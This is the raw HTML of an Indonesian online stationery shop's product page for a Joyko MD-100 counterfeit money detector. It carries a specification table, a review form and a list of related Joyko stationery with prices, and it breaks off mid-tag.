table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Counterfeit Money Detector MD-100 &quot;JK&quot;</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Bisnis &amp; Industri &gt; Ritel &gt; Penanganan Uang &gt; Pendeteksi Uang Palsu</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulis.co.id/review/product/post/id/612/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="79OgavEJNZOFEtwd" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="79OgavEJNZOFEtwd" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1310" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-notebook-nb-716a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1310"><span class="product-image-wrapper"><!--mf_product_label_comment_1310--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-716a5-sku-jk-nb-716a5_pm6gc5wts00xymlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1310 {
    width: 152px;
}
.product-image-container-1310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.alattulis.co.id/joyko-notebook-nb-716a5.html">Joyko Notebook NB-716A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1310" data-price-box="product-id-1310">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1310"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1310"  data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1310" name="related_products[]" value="1310" /><label class="label" for="related-checkbox1310"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1310,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1310","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.alattulis.co.id/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-819"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-819"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_907" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-279-erasable-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-907"><span class="product-image-wrapper"><!--mf_product_label_comment_907--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-907 {
    width: 152px;
}
.product-image-container-907 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-279&#x20;Erasable&#x20;&#x28;Black,Blue&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.alattulis.co.id/joyko-gel-pen-gp-279-erasable-black-blue.html">Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="907" data-price-box="product-id-907">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-907"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-907"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox907" name="related_products[]" value="907" /><label class="label" for="related-checkbox907"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":907,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1944" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-color-brush-pen-clp-40-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1944"><span class="product-image-wrapper"><!--mf_product_label_comment_1944--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp06-jk-clp07-jk-clp39-jk-clp40_i7c8bk36xgjxvfz9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Kuas&#x20;Berwarna&#x20;Seni&#x20;menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-40&#x20;&#x28;48&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1944 {
    width: 152px;
}
.product-image-container-1944 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-40&#x20;&#x28;48&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.alattulis.co.id/joyko-color-brush-pen-clp-40-48-color.html">Joyko Color Brush Pen CLP-40 (48 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1944" data-price-box="product-id-1944">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1944"  data-price-amount="123000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 123.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1944"  data-price-amount="141500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 141.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1944" name="related_products[]" value="1944" /><label class="label" for="related-checkbox1944"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1944,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1944","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-palette-plt-114.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1344"><span class="product-image-wrapper"><!--mf_product_label_comment_1344--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-palette-plt-114-sku-jk-plt-114_xpj3v24d3saf37mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Palet&#x20;Lukis&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1344 {
    width: 152px;
}
.product-image-container-1344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Palette&#x20;PLT-114&#x20;Palet&#x20;Wadah&#x20;Lukis&#x20;Gambar&#x20;Cat&#x20;Air&#x20;Tinta" href="https://www.alattulis.co.id/joyko-palette-plt-114.html">Joyko Palette PLT-114 Palet Wadah Lukis Gambar Cat Air Tinta</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1344" data-price-box="product-id-1344">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1344"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1344"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1344" name="related_products[]" value="1344" /><label class="label" for="related-checkbox1344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1344,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1344","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_361" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-ballpen-bp-264-spino-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-361"><span class="product-image-wrapper"><!--mf_product_label_comment_361--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-bp255-jk-bp260-jk-bp264-jk-bp272-jk-bp273-jk-bp274-jk-bp275-jk-bp283-jk-bp287-jk-bp288_86mf1p2ga8pnffmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;BallPen&#x20;BP-264&#x20;&#x28;Spino&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-361 {
    width: 152px;
}
.product-image-container-361 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-264&#x20;&#x28;Spino&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulis.co.id/joyko-ballpen-bp-264-spino-pena-pulpen.html">Joyko BallPen BP-264 (Spino) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="361" data-price-box="product-id-361">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-361"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-361"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox361" name="related_products[]" value="361" /><label class="label" for="related-checkbox361"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":361,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"361","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1489" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-ruler-rl-acs-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1489"><span class="product-image-wrapper"><!--mf_product_label_comment_1489--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ruler-rl-acs-1-sku-jk-rlacs1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Set&#x20;Lengkap&#x20;Penggaris&#x20;Panjang&#x20;Busur&#x20;Segitiga&#x20;Penggaris&#x20;Siku&#x20;Joyko&#x20;Ruler&#x20;RL&#x20;ACS&#x20;1"/></span></span>  <style>.product-image-container-1489 {
    width: 152px;
}
.product-image-container-1489 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL&#x20;ACS&#x20;1&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;Panjang&#x20;Busur&#x20;Segitiga&#x20;Penggaris&#x20;Siku" href="https://www.alattulis.co.id/joyko-ruler-rl-acs-1.html">Joyko Ruler RL ACS 1 Set Lengkap Penggaris Panjang Busur Segitiga Penggaris Siku</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1489" data-price-box="product-id-1489">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1489"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1489"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1489" name="related_products[]" value="1489" /><label class="label" for="related-checkbox1489"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 